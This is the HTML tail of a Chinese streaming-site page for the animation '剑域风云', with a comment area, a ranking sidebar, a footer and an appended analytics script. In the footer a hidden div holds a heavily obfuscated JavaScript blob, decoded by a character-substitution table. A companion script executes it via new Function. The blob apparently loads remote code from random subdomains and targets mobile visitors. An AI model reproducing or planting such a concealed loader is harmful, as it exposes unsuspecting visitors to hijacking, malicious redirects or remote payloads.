class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“剑域风云”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="170783" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="灰体" href="/video/117690.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20210928-1/e8cbc0458f96bbf2a15e9892a8b4a04a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>811</span><h4 class="title">灰体</h4></div><p class="vodlist_sub">2015&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,动画,奇幻,灾难,国产动漫</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/video/107488.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;802</span>精灵露西娅</a></li><li class="part_eone"><a href="/video/110573.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;785</span>邪王追妻3：神女归来</a></li><li class="part_eone"><a href="/video/7562.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;783</span>动态漫画·一人之下 第1季</a></li><li class="part_eone"><a href="/video/115920.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;781</span>动态漫画·总裁的天价萌妻</a></li><li class="part_eone"><a href="/video/115607.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;779</span>妖怪名单第一季</a></li><li class="part_eone"><a href="/video/108073.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;777</span>天才职业故事</a></li><li class="part_eone"><a href="/video/107717.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;777</span>阿佑玩具之夜</a></li><li class="part_eone"><a href="/video/115650.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;772</span>我的逆天神器</a></li><li class="part_eone"><a href="/video/107485.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;762</span>男友半糖半盐</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="170783" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gxbhzd.com/" title="天堂影视">天堂影视</a>提供热播电影大全、综艺、动漫、高清电视剧全集免费在线观看</p><p>Copyright © 2022 gxbhzd.com All Rights Reserved</p><p>蒙ICP备70165603号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/771.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/772.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/774.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/773.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gxbhzd.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《剑域风云》https://www.gxbhzd.com/video/170783.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gxbhzd.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JDNR876PE9\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JDNR876PE9\');");
document.writeln("</script>");